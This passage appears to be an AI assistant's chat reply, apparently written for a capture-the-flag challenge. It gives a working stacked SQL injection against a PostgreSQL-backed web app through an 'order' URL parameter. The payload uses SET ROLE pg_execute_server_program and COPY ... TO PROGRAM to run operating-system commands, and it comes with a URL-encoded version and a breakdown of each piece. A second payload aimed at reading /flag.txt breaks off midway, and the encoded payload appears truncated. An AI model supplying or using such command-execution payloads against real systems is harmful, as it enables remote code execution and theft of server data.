 Activate the role, then run your command
SET ROLE turns the privileges on for the rest of the session (or until you
RESET ROLE). Just stack it before the COPY.
text
Copy code
/…?order=
1;
SET ROLE pg_execute_server_program;
COPY (SELECT '') TO PROGRAM 'sleep 10';
SELECT 'slept',1,1;
--
URL-encoded payload
perl
Copy code
1%3BSET%20ROLE%20pg_execute_server_program%3BCOPY%20(SELECT%20'%27'%27)%20TO%20PROGRAM%20'sleep%20
Explanation of pieces
Statement Purpose Needs 3-col result?
SET ROLE … activate the privileges no
COPY … TO PROGRAM 'sleep 10' runs the 10-second OS sleep no
SELECT 'slept',1,1 gives the app its required 3-column rowset so it yes
renders a page
Hit that URL and you’ll see the response pause ~10 s, proving the command
executed.
Using the same trick to read /flag.txt
text
Copy code
/…?order=
1;
SET ROLE pg_execute_server_program;
DROP TABLE IF EXISTS t;